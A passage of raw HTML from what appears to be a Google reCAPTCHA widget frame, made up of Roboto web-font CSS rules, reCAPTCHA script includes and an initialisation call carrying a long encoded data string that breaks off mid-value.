  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mBGkVDUon9XMptPKVonOgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mBGkVDUon9XMptPKVonOgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mBGkVDUon9XMptPKVonOgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YcK5wow7S8Kpw5ArwqXChx0Vwpd2w4nDgBHDljshJ8OgFMOEWh1zwoMjTMKYHMOtXRp7KmDDvQ3Du0rCgx/[base64]/DlA4Hwrp2w6/CkMKuLMKgMsOwLwZXwoFwW8OFEG8XwozDtwLDumhnwqpuOT7DisKXAkF/DCDDncOWwpcZIcKWw5/[base64]/Dm1NzDRzCrhVHQsObIcOCw5fDusOBwqnCuhTCgUfDvk9+w6TCkjfCoMOIwrnDggvDvcKrwodWw4Vxw70Ow5IeKSvCvTPDpXcww5/Cmy5/FcOcwrUBwqp5BsK2w4jCjMOGGsKZwqjDtjHCviTCkg3DosKjJQYawrl/ZXwewrDDtmQBFifCt8KbH8K2EVHDssOkScOtXMKdXUXDsjTCiMOjaXESfsOeXsKPwqnDv1/DrXUTwonDisOHc8OFw6nCn1fDrMOnw7vDoMKtMMOuwqXDgTBVw6RhPcKzw4fDv1NybX7DvBtDw5TCqsK4csOjw6jDg8KeLMKAw6R/dMOvcMK0H8KlCmIzwod5wr9DwqBMwpfDvWpSwrh2X37Cinctwp7DlMO0LRwRWUVpVxzDmsOgwr3DjSBow6cGAQp9EX5iwr0bb0ImNHkVBHLCoC5Nw7/DkzDCqcK9w5PCvHJBIFU2wr/DrGXCqsOFw5Jdw7J5w7vDj8KEwq4bSAzCo8KTwpIrwqJ5wrrCvcKrw5TDmmFGdSB+w5RhC34cSjPDq8KSwo9oRU1iY0cCwonCjEDDj0jDhj7CrgvDs8K5eh4Vw4XDrwNEw7HCpMO8EjvDvsOjaMK/wqpTWsK8w4pbKBDDnXDDjXLDt35Hwr1cw4M7UcKTwr9Iwrt3FzZnw4PCqTHDr3UXw6BMUg/Ct8KpcSIjwrsERMOUFsOLwqvDm8KVVWdkwrcxwq0WOcKDw6wSNcK8w711QcKnwqhte8OiwpMjKsKCMMKHIsKhP8KKXMOEBAXDocKfw6BNwpDDlB7Cs0nChMK8wr88U2wFfXPCpsOMwq3DuCTDkMK8SsKmMxMHbMOdwpV0D8O6woAAWcKrwoh3WsOpAsOCw75aCMK/P8OGwoXCnVh4w54tUGTCplbCicOdwojDpGYpKRrDmcOEwqQNw4XCpMOnw6vDrlvCjE09OmwKOsOtwrded8OHw7jCpsKgb8KDV8Kpw7J9wrfDuW7CncKfaFkULjPDmMOyJMOHwqzDmMKiUyHCqRrDtFtaw5rCvsOEw6o/wqPCv1XDnUfDtRJpR2AsUsKcacOnFsOfwqUowpkxHjzDmlEaw4ZdLX/Dg8ONwpRcXMKrwpY/ZFZHwodjw64CecOaSy7DqkQeUMOPLyAZcMKQw60ew4DDh8OfY3DDrTTDqSTCicOPBSnCr8Ocw4LDvF/[base64]/DcOuCcO1NsKywqPCp2Qxw4vCvcKsNcKBw4lxCMOhcxpLSmMRwqZmwp5aJ8ODD3TDsQ4pFMOmw7XDucKXw7oHKwDDg8OtY3BOD8KIw6TCrMK1w6rDgcOBwqPDk8O0w5fCvXhHQcK5wrM1Ux8nw4nDpjvDicOYw7/DrcOjZcOqwqzCnsKswqnCqyxcwoURScOZwoFowoxow7zDisOTP2fCrXjCvwRYwr4JOcOywrnDicKWRsOIw7/CusK1w7ZiMCXDosKtwr3CjsO/WULDnmV7wqDDsA0Jw7HCsF3Ck3V/TnZTUMO0PnFZdmfDi1vCmcOhwoDChcO8C2fCqGPClTsHfAjCocODw7F2w7FRwpxmwoZMQiDCimbDoMOWccODB8KYTwYLwrLCjF0Tw4vCgmTCgMOoa8OeTyzCosO8wpTDv8Kiw5orw4/CpMOxwpPCnVpawptHHE/[base64]/CjMONPGIkN8OHwqdZTlw0NnzDgcK3WBERcTTChxBrwoHCtwYIwo/CqwzCnC5aw4rDkcOiQhPDhMOsTsKEwrMuI8Olw6Rww6Jcw4DDm8OnwpQAXibDpMODMk0TwqLCiilHZsO+VBbDqXcRWk/DtMKdY3rCk8Ohw48Mwp/CsMK9d8OoJwvDj8OueHNxCGQcXsOoJ34Lw7IgO8OSw5jCr2pgM0bCrwXDpD4+TsKmwolVfnI7RDPCoMKTw7oxOsKMdMKnRzAXwpVzwr/CgW3Cq8Kgw6bDiMOGw5DDhCo/wpXCt1AUwqLDocKvZ8OQw5HCu8K+JE/DrcOcUcK5NcKbw5BUD8OXQnzDhcKtDQfDocOwwpnDmcOeFMKlw5bDkX3DgMOEVsKBwrgsABPDlMOOLMOlwqJQwqVcw4ELP8KeVzVWwpdFw6scTcKNw4DDim4DTMOvAAofwobDo8OiwqkfwqIfw5s2wpbDhcKCTcOiPMKgwrZQwoHCvH3Cu8O9CGN/YMK8G8KyekpSc03CmcOfe8Kiw5IxZcKdwolnw59wwqBtecKlwqjCpsOrwoJcOcKiTsOZQz/[base64]/DtlNJwo7DnGfCgMKUw7HDksO8wpfCmsKCOcOvf8KzeMOgw4tUw5NAw5J3w6/[base64]/CqsKlw4MgwpfDhsOQwqFkw6XDiRByw6gNScK6O8O+d8KxwpfCvsKBWxLCshonwrpgw7k0wroiwpp4OcOPworCu342SMO0WWPDtcKtKX3DsXZbeVHDkg3DsG7Di8K0wo1JwoFQBinDt2EVwqDCosOCw6B3RMK3bhHCvB/Dr8O8w408Y8OLw75Sc8Ogw6zCmsKOw7zDosKdwrpKw4YGQsOXwo8twrzClB5gNMOPwqrCtyV8wqvCpcOtHhVmw4h5w7rCkcKLwpRAZcKbw6ksworDrMKNOsK0SMKsw7I9EEXClsKpwo47AS/DpUPClwsow4LConA6wqHCjcONBsOaUyEUw5nDucOyOhTCvMOkBHvDixXDrjHDiwIlWMO3NcKcWcOXw6tYw7kNwpLCn8KRwofCkx/CpcONwoA7w7nDhnPDmXMfMR5/R2XCp8OewoosL8KiwrZ5wo9UwrJeUMOkw5/CosO4MypXOcKTwox1w7/DkAReF8K2d1vCu8OoacKqVMOww69nw4tiX8O7PcKdNcOpwpjDksKJw6/Cj8O3YxnDlcOxwpcCw7LDkEtzwp9twpPDjScCwp/CiWVgw4bDkcKxMQYOQsKpw45MOk7DsX3Ch8KAwpkfwpfCoh3DhsOMw5gFXyEIwr8vwr3CmsKrcsK3wozDtMKQw5oWw7LCjMOSwps+CcKFw6cpwpbCmR0RIgYfwo7DjXY6wq/CoMK4N8OPwrhvIsOvWMO4wr8kwrrDgcOCwqLCkTnDjQjDiwbCgRTCm8O7CnjDvcOswoZpOm3DrgnCr17DlSnDtQs1wqTCm8KxeUZcw5V9w7fDpcO8w4gyBcK/DMK3w5Qiw5xIA8KRw7DCs8O/w55aWsO6QhTCvBDDgMKDV3zCqjEBI8OvwoQew7rDlcKJHA/CiyI/PsOSdcKfFQctwqE2H8OOG8OJR8OLwrgtwoBpSsO9wpUfAipWwo94QsKCw5tQw5piwr3CsGByM8OGwqEaw5QNw4PCkcO1woDCusKvdcKFciMkwr1FT8Klw77CtVvDk8KfwrDCpcOhFznCnUPCrMKOHMKYLQo/[base64]/CgcO9QCLCnxHDpjkmC8Kgw7fCnMKHw49Lwrwnw5prA8O9UcKDQsKdwowkJcKewrQSPSnCrcK7TMK3w7TChcOcHsKnDgbCpnJkw4VeVxDCog4FKsKOwoPDr2DDjh9ZMsOrekjCnG7CtsOpdMKvwpLDpg52GsOaEMKfwo42wr/[base64]/[base64]/DqsKiVyPDonnCvhAeZGfDngU7GcK0ScKGGGvCiAjDnMKqwpNrwrsCBAbDpsKgw4kYGSDCpwnCqkl5PsO5w6rDmBVJw4DCh8OWIU0Xw5/DtsOVd1DDpkZTw5h4U8KzdMK5wpfDkgDCrMKkwq/CtcKmwr9ycsOVwoPCthVqw5jDg8OCXwzCnBIGJyLCkEfCp8KSwqhyETDDmE7DvcOCwpoAwofDk3jDrw8MwpfCggLCqsOVA34pG0/DghTChMOIwr3Cp8OuZn7DsCrDncK9UMK9w5zChAcVw7wuO8KGTFNxc8O4w4UhwqnDlHJdcMKuExRVwpvCqsKjwoTDhsOwwpnCuMKOw7ApF8KkwpZ9wqXCscKOG0EEw43DhcKbwr7CosK8XsKpw6gTLltbw4YUwr1XI2hbw48kBMKtwqYCFUHDugJ/[base64]/wqFgF8Ojw7BASsOnM8Kew6LDkCLDuMOCw4/CmF9VwrrDnFrCiMOgZsO1w5DCqC46w6BrLcKbw5BsAxbCrHF9MMKUwonDq8KPwo7CtFkpwoMHIHbDvw/ChDfDq8OMfVgqwqHDlsKnw5LDnMOAw4/CicOsAhbDvsKOw57DsicywrjCil3DisOte8OFw6bCjMKpJAfDvFvCgMKsMMOsw7/DuFp+wrjCl8O8w6Z5L8KUAmfClsKjc3tXw77CiT5gaMOVw5t2PsK3w554wrIVwowywoghaMKHw6rCgcKMwpLDjMO4Nl/DhTvDo0/CmUgSwpTClHQ8Z8K6woZXScKdQH1jU2NpLMOZw5XDncO8w7jDqMKeXMO6SHsRDMObbi4Tw4jDhsOCw4jCt8O1w5Akw7RnCsO8wrvClCXDjXxKw51fw4lowq3Cum04I3Iwwo5Fw6bChMKwS3J7VMOkw65nOGJzw7Ijw4MxVEwkwpXDuWHDl3BNFcK2VD/CjMOXDGFHNnnDicOVwpjCnQxUbcOuw6bDrRFUC1vDjw7DlzULwr9uMMK9w53CnsKZJTsVw5LCgQ3CojNawpkGw6bClHUDPgISwrrClsKbK8KALxzCg0/Dm8KDwp/[base64]/CmFlWw61wPRTCq0PDm8KgJsOnSW00W8KwP8KuAk7DqArClsKHZUjDhcOFwr7CuhIHR8O4bMOsw7Qed8O/w5nCkT40w6vCs8OGBx3DvUjCucKLw6vDkw/[base64]/bcO6wo/CosOuwrDDmCrDq8KzGcKMNmnDg8OFwpVZSU/DtD7DisKCPzpLw4F1w4Vow5BCw4TCqMOpRsOFw4bDkMOSfRoWwosEw7dGT8O2WCxjwoxHw6DCosOWW1sEa8KXw67CssODworDnQgjPcKdVsK8XwVhb2XCm00Gw5jDg8OKwpLDmcKyw4/DgcK0wp0/[base64]/DsMKHUyA0wq0FCsOLw7BdwrXDi8KKEjgKwqMeZsKdYcKhPzPDjirDjMK3PsOEcsOVT8KmYmNKw4wOwr4mw5p3V8Ojw47CtW/DtsOQw5/CkcKbwrTCv8KTw6rCqsOQwqzDnjVNfXNUXcKmwolQS1PCnjLDhiDChsK4HcKXwr4kJsOxUcKYfcKYNVR3JcOJFFZ2N0XCkCXDvg9sLcO9w4nDvcOww6hOHnPDlFRgwq/DmRjCr19Vw77DqcKHEDzDq2bChsOHAzLDvnDCrcOvHsONa8K/w4jDgMKwwpM3w7vCh8OIdQLCmRXCn2vCsXx+w5fDuGkORH4HWsOEOMKfwobCocOAQ8Oowqk0EsOCwqHDpsKAw7jDtsKdwpHDtiTCtBrCqU9iP0rCgBDCmQnCucKhLsKgdXUiLy/[base64]/DgQQVE8KUwrXCtMK5XMOSCcKVwoVFaMO3CBcsU8O3w7rCmsOXwrBkw4FNcHPCuAXDhcKlw4DDlsOVCjdAeWIhE0DDg0rClQzDkg9cwo3CiH3CvifCncKfwoMTwr0dF0NuOMOMw53DuhdKwq/CrCAEwpbCv1ILw7lWw5E1w5ldwqTCgsOjesO/wo94SnZvw6HDqVDCgsKJYVpAwqfCujlpAcKHeT9lJklBdMKTw6TDusKxdcKFwpfDrRnDnirCjAMBw7LCjQnDrR7DucOQckQLw7LDuhfCkyfDq8K0ZRRqc8Kxw4gKNBHDmsOzwovCmcOELMOJwqQQPV46YD/DuwfCksO+GsKocWHCkXNUdsOYw4how7JfwqPCv8OswrfCk8KwBMKeShbDpcKAwrXCo11Bwp8uSMK1w559UMK/[base64]/TA/DgBfDuQrCkMK7w4vDtsKRASHDpEw8wok0w4MSwqQ7w7sUcMKlPRp+BELDucKvw6U9woUnM8KZw7dPw57CtF3CocKBT8KGw5/[base64]/[base64]/wphvwrDDpm/Dh8KIfmvDm13Cl8Kjw7MrIWfDhmN0w7kqw6c/[base64]/DrMOJw6DDusOSQH3Cr8KsES/[base64]/[base64]/w6TCk8OOHsK9wrNZY8KTNMKlWmJawrLDijbDssKhwrjCglrDoEjCtRU0fzMPdggodcK1w6FjwpZWNDNVw7vCvw9Kw7PCmz9QwoAcfWXCiElWw4TCiMKjw5NNL37CmknDhsKvMMKrwoHDrGEbPsKUwrHDjsKMKGYHwpPCrcKAFsOqw53CiwLDgQ4fCcK/w6bDlMORdMKwwqd5w6MNMSzCoMKKFTxueQbCt2DCjcKrw7rDlsK+w6zCr8OkN8OHwo3DoUfCnyzDtDEUwrLDrcO+W8K/[base64]/ClDvCpsKMFcKpw7Yvwqslw7oLfMO/PcKGwonCr8KoDHNuw6jDnsOUw6FJLMK5wrjCmQnCrsOgw4gqw5zDuMK8wqXCgMKYw67Ds8OowpR5w6nCqMO4S2U8fMK/wrjDjMKyw6YFJCJtwp9hBm3CoyvDqMO0w7nCqsKLf8K/VUnDuEYpwpgHw5VFwpnCrynDrsOjTxjDpWTDjsKmwqnDgBDDtxjCjcOIwqIcL1DCunEpwq1ow7Y+w7VpMcOfLQBawrvCrMKtw7zCrwDCoQfCokXCsmHCtTZUdcOsXnJiJsKmwqDDoydkw4rDvS3DuMKJM8KIEnvDk8Oyw4TCnSfCmRgWwo/CnSkRZXFhwplFDMOxEMKaw6jCvGLDnmLCi8KQC8OhBTgJEyEIw6LCvsK2w4HCowdiWQrDiTYdAsKDUjNtYzPCk0TDrwIpwq0yw